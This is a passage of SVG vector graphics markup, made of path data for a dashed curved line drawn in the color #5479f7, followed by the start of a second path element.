418.015625 226.660156 C 417.945312 226.386719 418.113281 226.101562 418.390625 226.035156 C 419.53125 225.75 420.722656 225.476562 421.941406 225.226562 C 422.222656 225.167969 422.496094 225.347656 422.554688 225.625 C 422.609375 225.90625 422.429688 226.179688 422.148438 226.234375 C 420.949219 226.484375 419.769531 226.753906 418.640625 227.035156 C 418.597656 227.046875 418.558594 227.054688 418.515625 227.054688 Z M 411.597656 229.179688 C 411.386719 229.179688 411.191406 229.046875 411.113281 228.84375 C 411.011719 228.574219 411.148438 228.277344 411.414062 228.175781 C 412.511719 227.769531 413.675781 227.371094 414.875 227.007812 C 415.148438 226.925781 415.433594 227.078125 415.519531 227.351562 C 415.601562 227.625 415.449219 227.914062 415.175781 227.996094 C 414 228.355469 412.855469 228.742188 411.777344 229.144531 C 411.714844 229.164062 411.65625 229.179688 411.597656 229.179688 Z M 405.042969 232.238281 C 404.867188 232.238281 404.695312 232.148438 404.597656 231.984375 C 404.453125 231.738281 404.535156 231.417969 404.785156 231.277344 C 405.792969 230.683594 406.886719 230.113281 408.035156 229.582031 C 408.296875 229.460938 408.605469 229.574219 408.722656 229.832031 C 408.84375 230.09375 408.730469 230.398438 408.46875 230.519531 C 407.351562 231.039062 406.285156 231.59375 405.304688 232.167969 C 405.222656 232.214844 405.132812 232.238281 405.042969 232.238281 Z M 399.359375 236.675781 C 399.230469 236.675781 399.105469 236.628906 399.003906 236.539062 C 398.796875 236.34375 398.785156 236.015625 398.980469 235.804688 C 399.785156 234.941406 400.707031 234.109375 401.722656 233.324219 C 401.949219 233.152344 402.277344 233.195312 402.449219 233.417969 C 402.625 233.648438 402.582031 233.972656 402.355469 234.144531 C 401.382812 234.894531 400.503906 235.691406 399.738281 236.511719 C 399.632812 236.617188 399.496094 236.675781 399.359375 236.675781 Z M 395.683594 242.832031 C 395.632812 242.832031 395.582031 242.824219 395.527344 242.804688 C 395.257812 242.722656 395.105469 242.429688 395.191406 242.160156 C 395.558594 240.984375 396.078125 239.84375 396.730469 238.761719 C 396.878906 238.519531 397.195312 238.441406 397.4375 238.589844 C 397.683594 238.734375 397.761719 239.054688 397.613281 239.296875 C 397.007812 240.308594 396.523438 241.371094 396.175781 242.46875 C 396.109375 242.6875 395.90625 242.832031 395.683594 242.832031 Z M 395.195312 249.988281 C 394.945312 249.988281 394.722656 249.804688 394.6875 249.546875 C 394.550781 248.644531 394.480469 247.742188 394.480469 246.867188 C 394.480469 246.519531 394.492188 246.175781 394.511719 245.832031 C 394.53125 245.550781 394.777344 245.332031 395.0625 245.347656 C 395.347656 245.367188 395.566406 245.613281 395.546875 245.898438 C 395.523438 246.21875 395.515625 246.542969 395.515625 246.867188 C 395.515625 247.6875 395.582031 248.539062 395.707031 249.394531 C 395.75 249.675781 395.558594 249.9375 395.273438 249.980469 C 395.246094 249.984375 395.222656 249.988281 395.195312 249.988281 Z M 397.398438 256.824219 C 397.203125 256.824219 397.019531 256.71875 396.929688 256.53125 C 396.378906 255.382812 395.914062 254.234375 395.550781 253.128906 C 395.460938 252.855469 395.609375 252.566406 395.878906 252.476562 C 396.152344 252.386719 396.441406 252.535156 396.53125 252.804688 C 396.882812 253.871094 397.332031 254.976562 397.863281 256.082031 C 397.984375 256.339844 397.878906 256.652344 397.621094 256.773438 C 397.550781 256.808594 397.472656 256.824219 397.398438 256.824219 Z M 401.128906 263.003906 C 400.96875 263.003906 400.8125 262.929688 400.710938 262.789062 C 399.96875 261.765625 399.289062 260.742188 398.683594 259.746094 C 398.535156 259.503906 398.613281 259.183594 398.855469 259.035156 C 399.097656 258.890625 399.417969 258.964844 399.566406 259.210938 C 400.15625 260.183594 400.824219 261.183594 401.546875 262.183594 C 401.714844 262.417969 401.664062 262.738281 401.429688 262.90625 C 401.339844 262.972656 401.234375 263.003906 401.128906 263.003906 Z M 405.710938 268.601562 C 405.570312 268.601562 405.433594 268.542969 405.328125 268.429688 C 404.488281 267.511719 403.683594 266.582031 402.941406 265.679688 C 402.761719 265.457031 402.789062 265.132812 403.011719 264.953125 C 403.230469 264.769531 403.558594 264.800781 403.738281 265.023438 C 404.472656 265.914062 405.265625 266.828125 406.09375 267.738281 C 406.289062 267.949219 406.269531 268.273438 406.058594 268.464844 C 405.960938 268.554688 405.835938 268.601562 405.710938 268.601562 Z M 410.8125 273.734375 C 410.6875 273.734375 410.558594 273.691406 410.460938 273.597656 C 409.554688 272.753906 408.675781 271.902344 407.84375 271.066406 C 407.640625 270.863281 407.644531 270.535156 407.847656 270.335938 C 408.046875 270.136719 408.375 270.136719 408.578125 270.335938 C 409.402344 271.164062 410.273438 272.003906 411.164062 272.84375 C 411.375 273.035156 411.382812 273.363281 411.191406 273.570312 C 411.089844 273.683594 410.949219 273.734375 410.8125 273.734375 Z M 416.257812 278.507812 C 416.144531 278.507812 416.023438 278.472656 415.929688 278.390625 C 414.980469 277.609375 414.054688 276.816406 413.160156 276.035156 C 412.945312 275.847656 412.921875 275.519531 413.109375 275.308594 C 413.300781 275.089844 413.625 275.070312 413.839844 275.257812 C 414.722656 276.03125 415.648438 276.816406 416.589844 277.59375 C 416.808594 277.777344 416.839844 278.101562 416.65625 278.320312 C 416.554688 278.445312 416.40625 278.507812 416.257812 278.507812 Z M 421.953125 282.984375 C 421.84375 282.984375 421.734375 282.953125 421.644531 282.882812 C 420.664062 282.148438 419.695312 281.402344 418.761719 280.667969 C 418.535156 280.492188 418.496094 280.167969 418.675781 279.945312 C 418.851562 279.71875 419.175781 279.679688 419.398438 279.859375 C 420.324219 280.582031 421.289062 281.324219 422.261719 282.054688 C 422.492188 282.226562 422.539062 282.550781 422.367188 282.777344 C 422.265625 282.914062 422.109375 282.984375 421.953125 282.984375 Z M 427.832031 287.214844 C 427.730469 287.214844 427.628906 287.183594 427.539062 287.121094 C 426.527344 286.421875 425.539062 285.726562 424.570312 285.027344 C 424.335938 284.863281 424.285156 284.542969 424.453125 284.308594 C 424.621094 284.078125 424.941406 284.023438 425.175781 284.191406 C 426.136719 284.882812 427.125 285.578125 428.125 286.269531 C 428.363281 286.433594 428.421875 286.753906 428.261719 286.992188 C 428.160156 287.136719 427.996094 287.214844 427.832031 287.214844 Z M 433.859375 291.230469 C 433.765625 291.230469 433.667969 291.203125 433.582031 291.148438 C 432.550781 290.484375 431.539062 289.824219 430.542969 289.160156 C 430.304688 289 430.242188 288.683594 430.398438 288.441406 C 430.558594 288.207031 430.878906 288.140625 431.117188 288.300781 C 432.105469 288.960938 433.117188 289.617188 434.140625 290.277344 C 434.382812 290.433594 434.449219 290.75 434.296875 290.992188 C 434.195312 291.148438 434.03125 291.230469 433.859375 291.230469 Z M 440.007812 295.0625 C 439.917969 295.0625 439.824219 295.039062 439.738281 294.988281 C 438.695312 294.355469 437.664062 293.722656 436.648438 293.089844 C 436.402344 292.9375 436.332031 292.621094 436.480469 292.375 C 436.632812 292.132812 436.949219 292.0625 437.195312 292.210938 C 438.203125 292.839844 439.234375 293.472656 440.277344 294.101562 C 440.519531 294.25 440.597656 294.570312 440.449219 294.8125 C 440.355469 294.972656 440.183594 295.0625 440.007812 295.0625 Z M 446.253906 298.726562 C 446.167969 298.726562 446.078125 298.707031 446 298.660156 C 444.9375 298.054688 443.890625 297.449219 442.859375 296.84375 C 442.613281 296.699219 442.53125 296.378906 442.671875 296.136719 C 442.820312 295.890625 443.136719 295.804688 443.382812 295.953125 C 444.410156 296.558594 445.453125 297.160156 446.511719 297.761719 C 446.757812 297.90625 446.847656 298.21875 446.703125 298.46875 C 446.609375 298.632812 446.433594 298.726562 446.253906 298.726562 Z M 452.585938 302.246094 C 452.503906 302.246094 452.417969 302.226562 452.339844 302.183594 C 451.269531 301.605469 450.207031 301.023438 449.160156 300.441406 C 448.910156 300.300781 448.820312 299.988281 448.960938 299.738281 C 449.097656 299.488281 449.414062 299.398438 449.660156 299.535156 C 450.707031 300.117188 451.765625 300.695312 452.832031 301.277344 C 453.082031 301.410156 453.175781 301.722656 453.042969 301.976562 C 452.949219 302.148438 452.769531 302.246094 452.585938 302.246094 Z M 458.992188 305.628906 C 458.910156 305.628906 458.832031 305.609375 458.753906 305.570312 C 457.671875 305.011719 456.601562 304.453125 455.539062 303.890625 C 455.285156 303.761719 455.191406 303.445312 455.324219 303.195312 C 455.457031 302.941406 455.769531 302.847656 456.019531 302.980469 C 457.078125 303.539062 458.148438 304.09375 459.230469 304.652344 C 459.480469 304.78125 459.582031 305.09375 459.453125 305.347656 C 459.359375 305.527344 459.179688 305.628906 458.992188 305.628906 Z M 465.464844 308.882812 C 465.386719 308.882812 465.308594 308.867188 465.234375 308.832031 C 464.140625 308.292969 463.058594 307.753906 461.988281 307.214844 C 461.734375 307.089844 461.628906 306.777344 461.757812 306.523438 C 461.886719 306.265625 462.199219 306.164062 462.453125 306.292969 C 463.523438 306.832031 464.601562 307.367188 465.691406 307.902344 C 465.949219 308.027344 466.054688 308.339844 465.925781 308.59375 C 465.835938 308.777344 465.652344 308.882812 465.464844 308.882812 Z M 471.992188 312.023438 C 471.917969 312.023438 471.84375 312.003906 471.769531 311.972656 C 470.667969 311.457031 469.578125 310.9375 468.496094 310.417969 C 468.238281 310.292969 468.132812 309.984375 468.253906 309.726562 C 468.378906 309.46875 468.6875 309.359375 468.945312 309.484375 C 470.023438 310.003906 471.113281 310.523438 472.210938 311.039062 C 472.472656 311.160156 472.582031 311.464844 472.460938 311.722656 C 472.371094 311.910156 472.183594 312.023438 471.992188 312.023438 Z M 714.078125 313.613281 C 713.945312 313.613281 713.8125 313.5625 713.710938 313.460938 C 712.894531 312.636719 712.027344 311.792969 711.128906 310.949219 C 710.921875 310.757812 710.910156 310.429688 711.105469 310.222656 C 711.296875 310.011719 711.628906 310.003906 711.835938 310.199219 C 712.742188 311.046875 713.621094 311.898438 714.445312 312.734375 C 714.648438 312.9375 714.644531 313.261719 714.441406 313.464844 C 714.34375 313.5625 714.210938 313.613281 714.078125 313.613281 Z M 478.574219 315.050781 C 478.5 315.050781 478.429688 315.035156 478.359375 315.003906 C 477.253906 314.503906 476.152344 314.003906 475.058594 313.5 C 474.800781 313.382812 474.6875 313.074219 474.804688 312.816406 C 474.925781 312.558594 475.230469 312.445312 475.492188 312.5625 C 476.582031 313.0625 477.679688 313.5625 478.785156 314.0625 C 479.042969 314.179688 479.160156 314.484375 479.042969 314.746094 C 478.957031 314.9375 478.769531 315.050781 478.574219 315.050781 Z M 485.199219 317.972656 C 485.132812 317.972656 485.0625 317.957031 484.996094 317.929688 C 483.878906 317.445312 482.773438 316.960938 481.671875 316.480469 C 481.410156 316.363281 481.292969 316.058594 481.410156 315.800781 C 481.523438 315.535156 481.828125 315.417969 482.089844 315.53125 C 483.1875 316.015625 484.292969 316.5 485.40625 316.980469 C 485.667969 317.09375 485.789062 317.398438 485.675781 317.660156 C 485.589844 317.855469 485.402344 317.972656 485.199219 317.972656 Z M 718.9375 318.980469 C 718.789062 318.980469 718.640625 318.914062 718.535156 318.789062 C 717.804688 317.894531 717.015625 316.980469 716.1875 316.070312 C 716 315.859375 716.011719 315.53125 716.226562 315.339844 C 716.4375 315.148438 716.765625 315.164062 716.957031 315.375 C 717.792969 316.296875 718.59375 317.226562 719.335938 318.136719 C 719.519531 318.355469 719.484375 318.683594 719.265625 318.863281 C 719.167969 318.941406 719.054688 318.980469 718.9375 318.980469 Z M 491.871094 320.792969 C 491.804688 320.792969 491.738281 320.78125 491.671875 320.753906 C 490.550781 320.289062 489.4375 319.824219 488.328125 319.351562 C 488.066406 319.242188 487.945312 318.941406 488.054688 318.675781 C 488.167969 318.414062 488.46875 318.289062 488.734375 318.402344 C 489.835938 318.867188 490.949219 319.332031 492.070312 319.796875 C 492.332031 319.90625 492.460938 320.210938 492.347656 320.472656 C 492.265625 320.671875 492.074219 320.792969 491.871094 320.792969 Z M 498.585938 323.519531 C 498.519531 323.519531 498.453125 323.503906 498.390625 323.480469 C 497.265625 323.035156 496.144531 322.582031 495.027344 322.128906 C 494.761719 322.019531 494.636719 321.722656 494.746094 321.457031 C 494.851562 321.191406 495.152344 321.0625 495.417969 321.171875 C 496.53125 321.621094 497.648438 322.074219 498.773438 322.523438 C 499.039062 322.628906 499.167969 322.925781 499.0625 323.191406 C 498.984375 323.394531 498.789062 323.519531 498.585938 323.519531 Z M 723.132812 324.875 C 722.957031 324.875 722.785156 324.785156 722.691406 324.621094 C 722.101562 323.644531 721.4375 322.640625 720.71875 321.636719 C 720.554688 321.402344 720.609375 321.082031 720.835938 320.914062 C 721.070312 320.75 721.394531 320.804688 721.5625 321.035156 C 722.292969 322.0625 722.972656 323.089844 723.574219 324.089844 C 723.722656 324.332031 723.644531 324.652344 723.398438 324.796875 C 723.316406 324.851562 723.222656 324.875 723.132812 324.875 Z M 505.332031 326.152344 C 505.269531 326.152344 505.207031 326.136719 505.148438 326.117188 C 504.011719 325.683594 502.886719 325.246094 501.765625 324.8125 C 501.5 324.707031 501.367188 324.40625 501.46875 324.140625 C 501.574219 323.875 501.875 323.742188 502.140625 323.847656 C 503.257812 324.28125 504.382812 324.71875 505.515625 325.152344 C 505.785156 325.25 505.917969 325.550781 505.8125 325.816406 C 505.738281 326.023438 505.539062 326.152344 505.332031 326.152344 Z M 512.113281 328.691406 C 512.054688 328.691406 511.996094 328.679688 511.9375 328.660156 C 510.796875 328.242188 509.664062 327.820312 508.539062 327.398438 C 508.269531 327.296875 508.132812 327 508.234375 326.734375 C 508.335938 326.464844 508.636719 326.332031 508.898438 326.429688 C 510.023438 326.851562 511.15625 327.273438 512.292969 327.6875 C 512.5625 327.789062 512.699219 328.085938 512.601562 328.351562 C 512.523438 328.5625 512.324219 328.691406 512.113281 328.691406 Z M 518.929688 331.144531 C 518.871094 331.144531 518.8125 331.132812 518.757812 331.117188 C 517.613281 330.710938 516.476562 330.304688 515.34375 329.898438 C 515.074219 329.800781 514.933594 329.503906 515.03125 329.238281 C 515.128906 328.96875 515.425781 328.828125 515.695312 328.925781 C 516.824219 329.332031 517.960938 329.738281 519.101562 330.140625 C 519.371094 330.234375 519.515625 330.527344 519.417969 330.796875 C 519.34375 331.011719 519.144531 331.144531 518.929688 331.144531 Z M 726.179688 331.421875 C 725.960938 331.421875 725.753906 331.28125 725.683594 331.0625 C 725.34375 329.992188 724.902344 328.882812 724.375 327.761719 C 724.257812 327.503906 724.367188 327.199219 724.625 327.074219 C 724.882812 326.953125 725.191406 327.0625 725.3125 327.320312 C 725.859375 328.480469 726.316406 329.632812 726.671875 330.75 C 726.757812 331.019531 726.609375 331.308594 726.335938 331.398438 C 726.285156 331.414062 726.230469 331.421875 726.179688 331.421875 Z M 525.777344 333.511719 C 525.71875 333.511719 525.667969 333.5 525.609375 333.484375 C 524.460938 333.09375 523.316406 332.703125 522.183594 332.308594 C 521.910156 332.214844 521.769531 331.921875 521.859375 331.652344 C 521.953125 331.382812 522.25 331.238281 522.515625 331.332031 C 523.652344 331.726562 524.796875 332.113281 525.941406 332.503906 C 526.214844 332.59375 526.355469 332.890625 526.265625 333.160156 C 526.191406 333.375 525.992188 333.511719 525.777344 333.511719 Z M 532.652344 335.792969 C 532.597656 335.792969 532.546875 335.785156 532.492188 335.765625 C 531.339844 335.390625 530.191406 335.015625 529.046875 334.632812 C 528.777344 334.546875 528.628906 334.25 528.71875 333.980469 C 528.808594 333.710938 529.101562 333.5625 529.371094 333.652344 C 530.515625 334.035156 531.660156 334.410156 532.808594 334.78125 C 533.082031 334.871094 533.230469 335.164062 533.144531 335.433594 C 533.074219 335.652344 532.867188 335.792969 532.652344 335.792969 Z M 539.554688 337.988281 C 539.503906 337.988281 539.453125 337.980469 539.398438 337.964844 C 538.246094 337.605469 537.089844 337.242188 535.941406 336.875 C 535.671875 336.789062 535.519531 336.5 535.605469 336.226562 C 535.695312 335.957031 535.984375 335.804688 536.253906 335.890625 C 537.402344 336.257812 538.554688 336.617188 539.707031 336.980469 C 539.980469 337.0625 540.132812 337.351562 540.046875 337.625 C 539.980469 337.847656 539.777344 337.988281 539.554688 337.988281 Z M 727.105469 338.554688 C 727.089844 338.554688 727.078125 338.554688 727.066406 338.550781 C 726.777344 338.53125 726.566406 338.28125 726.589844 338 C 726.621094 337.601562 726.636719 337.195312 726.636719 336.792969 C 726.636719 336.046875 726.582031 335.273438 726.476562 334.5 C 726.4375 334.214844 726.636719 333.953125 726.917969 333.917969 C 727.203125 333.875 727.460938 334.074219 727.5 334.355469 C 727.613281 335.179688 727.671875 336 727.671875 336.792969 C 727.671875 337.21875 727.652344 337.65625 727.621094 338.078125 C 727.597656 338.351562 727.375 338.554688 727.105469 338.554688 Z M 546.480469 340.105469 C 546.433594 340.105469 546.382812 340.097656 546.335938 340.078125 C 545.171875 339.734375 544.015625 339.386719 542.863281 339.035156 C 542.589844 338.949219 542.4375 338.664062 542.519531 338.386719 C 542.601562 338.117188 542.890625 337.960938 543.167969 338.046875 C 544.316406 338.394531 545.472656 338.746094 546.628906 339.089844 C 546.902344 339.171875 547.058594 339.460938 546.976562 339.734375 C 546.910156 339.957031 546.703125 340.105469 546.480469 340.105469 Z M 553.425781 342.132812 C 553.378906 342.132812 553.332031 342.125 553.28125 342.113281 C 552.125 341.78125 550.96875 341.445312 549.808594 341.109375 C 549.535156 341.027344 549.378906 340.742188 549.460938 340.46875 C 549.539062 340.191406 549.828125 340.035156 550.101562 340.117188 C 551.257812 340.453125 552.414062 340.789062 553.570312 341.117188 C 553.839844 341.195312 554 341.480469 553.925781 341.757812 C 553.859375 341.984375 553.652344 342.132812 553.425781 342.132812 Z M 560.402344 344.082031 C 560.359375 344.082031 560.3125 344.074219 560.265625 344.0625 C 559.105469 343.742188 557.9375 343.421875 556.773438 343.097656 C 556.496094 343.019531 556.335938 342.734375 556.414062 342.460938 C 556.492188 342.1875 556.773438 342.023438 557.050781 342.101562 C 558.214844 342.425781 559.378906 342.746094 560.539062 343.0625 C 560.8125 343.136719 560.976562 343.421875 560.902344 343.695312 C 560.835938 343.925781 560.628906 344.082031 560.402344 344.082031 Z M 724.855469 345.351562 C 724.757812 345.351562 724.664062 345.328125 724.578125 345.273438 C 724.335938 345.121094 724.265625 344.804688 724.414062 344.5625 C 725.042969 343.5625 725.542969 342.5 725.898438 341.414062 C 725.992188 341.144531 726.285156 340.996094 726.554688 341.085938 C 726.824219 341.175781 726.972656 341.46875 726.882812 341.738281 C 726.496094 342.902344 725.960938 344.039062 725.292969 345.109375 C 725.195312 345.265625 725.023438 345.351562 724.855469 345.351562 Z M 567.402344 345.941406 C 567.359375 345.941406 567.316406 345.9375 567.273438 345.925781 C 566.105469 345.621094 564.9375 345.316406 563.765625 345.003906 C 563.492188 344.929688 563.328125 344.648438 563.398438 344.371094 C 563.472656 344.097656 563.757812 343.933594 564.035156 344.003906 C 565.199219 344.316406 566.367188 344.621094 567.53125 344.925781 C 567.808594 345 567.972656 345.28125 567.902344 345.554688 C 567.84375 345.789062 567.632812 345.941406 567.402344 345.941406 Z M 574.425781 347.71875 C 574.382812 347.71875 574.34375 347.714844 574.300781 347.703125 C 573.128906 347.414062 571.957031 347.121094 570.78125 346.828125 C 570.503906 346.757812 570.339844 346.472656 570.410156 346.199219 C 570.480469 345.921875 570.765625 345.753906 571.035156 345.824219 C 572.210938 346.121094 573.378906 346.410156 574.546875 346.699219 C 574.824219 346.769531 574.996094 347.046875 574.925781 347.324219 C 574.867188 347.5625 574.65625 347.71875 574.425781 347.71875 Z M 581.464844 349.40625 C 581.429688 349.40625 581.390625 349.402344 581.347656 349.390625 C 580.179688 349.117188 579 348.839844 577.824219 348.558594 C 577.546875 348.492188 577.375 348.214844 577.441406 347.933594 C 577.507812 347.65625 577.789062 347.484375 578.066406 347.554688 C 579.242188 347.835938 580.414062 348.113281 581.585938 348.386719 C 581.863281 348.449219 582.035156 348.726562 581.972656 349.003906 C 581.914062 349.246094 581.703125 349.40625 581.464844 349.40625 Z M 719.921875 350.585938 C 719.765625 350.585938 719.609375 350.515625 719.507812 350.378906 C 719.335938 350.152344 719.382812 349.828125 719.609375 349.65625 C 720.589844 348.917969 721.480469 348.132812 722.257812 347.320312 C 722.453125 347.113281 722.78125 347.105469 722.988281 347.300781 C 723.195312 347.5 723.199219 347.824219 723.003906 348.035156 C 722.1875 348.886719 721.257812 349.707031 720.234375 350.480469 C 720.140625 350.550781 720.03125 350.585938 719.921875 350.585938 Z M 588.53125 351 C 588.496094 351 588.457031 350.996094 588.421875 350.988281 C 587.246094 350.734375 586.066406 350.46875 584.882812 350.203125 C 584.605469 350.136719 584.429688 349.863281 584.492188 349.585938 C 584.554688 349.304688 584.835938 349.128906 585.109375 349.191406 C 586.292969 349.460938 587.46875 349.722656 588.644531 349.980469 C 588.921875 350.039062 589.097656 350.316406 589.039062 350.59375 C 588.984375 350.835938 588.769531 351 588.53125 351 Z M 595.617188 352.503906 C 595.585938 352.503906 595.550781 352.496094 595.515625 352.492188 C 594.335938 352.25 593.152344 352.003906 591.964844 351.75 C 591.6875 351.691406 591.507812 351.417969 591.566406 351.136719 C 591.625 350.859375 591.902344 350.679688 592.179688 350.742188 C 593.367188 350.992188 594.542969 351.238281 595.722656 351.480469 C 596.003906 351.535156 596.179688 351.808594 596.125 352.089844 C 596.074219 352.332031 595.859375 352.503906 595.617188 352.503906 Z M 602.722656 353.90625 C 602.691406 353.90625 602.660156 353.902344 602.628906 353.894531 C 601.445312 353.671875 600.261719 353.441406 599.066406 353.207031 C 598.789062 353.148438 598.609375 352.878906 598.660156 352.597656 C 598.71875 352.320312 598.988281 352.136719 599.269531 352.191406 C 600.457031 352.425781 601.640625 352.65625 602.820312 352.878906 C 603.101562 352.933594 603.285156 353.203125 603.230469 353.484375 C 603.183594 353.730469 602.96875 353.90625 602.722656 353.90625 Z M 713.683594 354.226562 C 713.484375 354.226562 713.296875 354.113281 713.210938 353.921875 C 713.09375 353.664062 713.207031 353.355469 713.464844 353.238281 C 714.59375 352.726562 715.660156 352.179688 716.644531 351.609375 C 716.890625 351.46875 717.207031 351.550781 717.351562 351.800781 C 717.492188 352.046875 717.40625 352.363281 717.160156 352.503906 C 716.148438 353.089844 715.050781 353.652344 713.898438 354.179688 C 713.828125 354.210938 713.753906 354.226562 713.683594 354.226562 Z M 609.851562 355.207031 C 609.820312 355.207031 609.789062 355.203125 609.757812 355.199219 C 608.574219 354.988281 607.386719 354.777344 606.191406 354.5625 C 605.910156 354.507812 605.726562 354.238281 605.777344 353.957031 C 605.824219 353.679688 606.09375 353.492188 606.378906 353.542969 C 607.570312 353.761719 608.757812 353.972656 609.9375 354.179688 C 610.21875 354.230469 610.40625 354.496094 610.359375 354.777344 C 610.316406 355.027344 610.097656 355.207031 609.851562 355.207031 Z M 616.992188 356.398438 C 616.964844 356.398438 616.941406 356.398438 616.914062 356.394531 C 615.726562 356.203125 614.53125 356.007812 613.332031 355.808594 C 613.050781 355.761719 612.863281 355.496094 612.90625 355.214844 C 612.957031 354.929688 613.222656 354.746094 613.503906 354.789062 C 614.699219 354.988281 615.890625 355.183594 617.074219 355.375 C 617.355469 355.417969 617.546875 355.683594 617.503906 355.964844 C 617.464844 356.21875 617.242188 356.398438 616.992188 356.398438 Z M 706.898438 356.746094 C 706.675781 356.746094 706.472656 356.601562 706.402344 356.375 C 706.320312 356.101562 706.476562 355.816406 706.75 355.730469 C 707.929688 355.375 709.074219 354.996094 710.15625 354.597656 C 710.421875 354.496094 710.71875 354.636719 710.816406 354.902344 C 710.917969 355.171875 710.78125 355.46875 710.511719 355.566406 C 709.414062 355.972656 708.25 356.359375 707.050781 356.722656 C 707 356.738281 706.949219 356.746094 706.898438 356.746094 Z M 624.15625 357.480469 C 624.128906 357.480469 624.109375 357.480469 624.082031 357.472656 C 622.894531 357.304688 621.699219 357.128906 620.496094 356.949219 C 620.214844 356.90625 620.019531 356.644531 620.0625 356.359375 C 620.101562 356.078125 620.367188 355.886719 620.648438 355.925781 C 621.847656 356.109375 623.039062 356.28125 624.230469 356.449219 C 624.511719 356.492188 624.707031 356.753906 624.667969 357.035156 C 624.628906 357.292969 624.410156 357.480469 624.15625 357.480469 Z M 631.335938 358.441406 C 631.3125 358.441406 631.292969 358.4375 631.269531 358.4375 C 630.078125 358.285156 628.882812 358.132812 627.675781 357.972656 C 627.390625 357.933594 627.191406 357.675781 627.230469 357.390625 C 627.269531 357.109375 627.53125 356.910156 627.8125 356.945312 C 629.015625 357.109375 630.210938 357.261719 631.398438 357.410156 C 631.683594 357.445312 631.882812 357.703125 631.847656 357.988281 C 631.816406 358.25 631.59375 358.441406 631.335938 358.441406 Z M 699.871094 358.492188 C 699.632812 358.492188 699.417969 358.324219 699.367188 358.078125 C 699.308594 357.800781 699.488281 357.527344 699.769531 357.46875 C 700.972656 357.226562 702.15625 356.960938 703.28125 356.679688 C 703.558594 356.613281 703.839844 356.78125 703.910156 357.058594 C 703.976562 357.335938 703.808594 357.617188 703.53125 357.683594 C 702.390625 357.96875 701.195312 358.234375 699.976562 358.484375 C 699.941406 358.488281 699.90625 358.492188 699.871094 358.492188 Z M 638.53125 359.269531 C 638.511719 359.269531 638.496094 359.269531 638.476562 359.269531 C 637.285156 359.140625 636.082031 359.007812 634.871094 358.867188 C 634.585938 358.835938 634.382812 358.578125 634.417969 358.296875 C 634.449219 358.011719 634.707031 357.808594 634.988281 357.84375 C 636.195312 357.980469 637.394531 358.113281 638.585938 358.238281 C 638.867188 358.269531 639.074219 358.527344 639.042969 358.808594 C 639.015625 359.074219 638.789062 359.269531 638.53125 359.269531 Z M 692.730469 359.6875 C 692.476562 359.6875 692.253906 359.5 692.21875 359.238281 C 692.179688 358.957031 692.378906 358.699219 692.664062 358.660156 C 693.875 358.496094 695.074219 358.3125 696.226562 358.125 C 696.511719 358.074219 696.773438 358.265625 696.820312 358.550781 C 696.867188 358.832031 696.679688 359.097656 696.398438 359.144531 C 695.230469 359.339844 694.023438 359.519531 692.800781 359.683594 C 692.777344 359.683594 692.753906 359.6875 692.730469 359.6875 Z M 645.742188 359.960938 C 645.726562 359.960938 645.710938 359.960938 645.695312 359.960938 C 644.5 359.859375 643.296875 359.75 642.082031 359.632812 C 641.800781 359.605469 641.59375 359.351562 641.617188 359.066406 C 641.644531 358.785156 641.894531 358.578125 642.183594 358.601562 C 643.394531 358.71875 644.59375 358.828125 645.785156 358.929688 C 646.070312 358.953125 646.28125 359.203125 646.257812 359.488281 C 646.234375 359.757812 646.007812 359.960938 645.742188 359.960938 Z M 685.527344 360.460938 C 685.265625 360.460938 685.039062 360.257812 685.015625 359.984375 C 684.992188 359.703125 685.203125 359.449219 685.488281 359.429688 C 686.703125 359.328125 687.914062 359.214844 689.082031 359.089844 C 689.367188 359.058594 689.621094 359.265625 689.652344 359.550781 C 689.679688 359.832031 689.472656 360.085938 689.191406 360.117188 C 688.011719 360.246094 686.796875 360.359375 685.574219 360.457031 C 685.558594 360.460938 685.542969 360.460938 685.527344 360.460938 Z M 652.964844 360.5 C 652.953125 360.5 652.941406 360.5 652.929688 360.5 C 651.734375 360.425781 650.527344 360.339844 649.3125 360.25 C 649.027344 360.226562 648.8125 359.980469 648.835938 359.695312 C 648.855469 359.410156 649.101562 359.199219 649.390625 359.21875 C 650.601562 359.308594 651.804688 359.390625 652.996094 359.464844 C 653.28125 359.484375 653.5 359.730469 653.480469 360.015625 C 653.464844 360.289062 653.234375 360.5 652.964844 360.5 Z M 660.199219 360.867188 C 660.191406 360.867188 660.183594 360.867188 660.175781 360.867188 C 658.980469 360.820312 657.773438 360.769531 656.554688 360.707031 C 656.265625 360.691406 656.046875 360.449219 656.0625 360.164062 C 656.078125 359.878906 656.3125 359.664062 656.605469 359.675781 C 657.820312 359.734375 659.027344 359.789062 660.21875 359.835938 C 660.503906 359.847656 660.722656 360.085938 660.714844 360.371094 C 660.703125 360.652344 660.476562 360.867188 660.199219 360.867188 Z M 678.300781 360.894531 C 678.023438 360.894531 677.796875 360.679688 677.785156 360.402344 C 677.773438 360.113281 677.996094 359.875 678.28125 359.863281 C 679.496094 359.8125 680.710938 359.753906 681.886719 359.683594 C 682.175781 359.667969 682.417969 359.882812 682.433594 360.167969 C 682.449219 360.453125 682.234375 360.699219 681.949219 360.714844 C 680.765625 360.785156 679.546875 360.847656 678.320312 360.894531 C 678.316406 360.894531 678.308594 360.894531 678.300781 360.894531 Z M 667.4375 361.046875 C 667.433594 361.046875 667.433594 361.046875 667.433594 361.046875 C 666.238281 361.035156 665.027344 361.011719 663.804688 360.984375 C 663.519531 360.976562 663.292969 360.738281 663.300781 360.453125 C 663.308594 360.167969 663.542969 359.945312 663.832031 359.949219 C 665.046875 359.980469 666.25 360.003906 667.441406 360.015625 C 667.730469 360.015625 667.960938 360.25 667.953125 360.535156 C 667.953125 360.820312 667.722656 361.046875 667.4375 361.046875 Z M 671.058594 361.058594 C 670.773438 361.058594 670.546875 360.828125 670.542969 360.542969 C 670.542969 360.257812 670.773438 360.027344 671.058594 360.023438 C 672.277344 360.015625 673.480469 360.003906 674.671875 359.972656 C 674.941406 359.96875 675.191406 360.195312 675.199219 360.480469 C 675.203125 360.765625 674.976562 361.003906 674.691406 361.007812 C 673.5 361.035156 672.289062 361.050781 671.0625 361.058594 C 671.0625 361.058594 671.0625 361.058594 671.058594 361.058594" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 440.101562 223.984375 C 439.828125 223.984375 439.601562 223.773438 439.585938 223.5 C 439.566406 223.214844 439.785156 222.96875 440.070312 222.953125 C 440.667969 222.914062 441.273438 222.882812 441.882812 222.851562 C 442.171875 222.839844 442.410156 223.054688 442.425781 223.34375 C 442.4375 223.625 442.21875 223.871094 441.933594 223.882812 C 441.328125 223.914062 440.730469 223.949219 440.132812 223.984375 C 440.121094 223.984375 440.113281 223.984375 440.101562 223.984375" 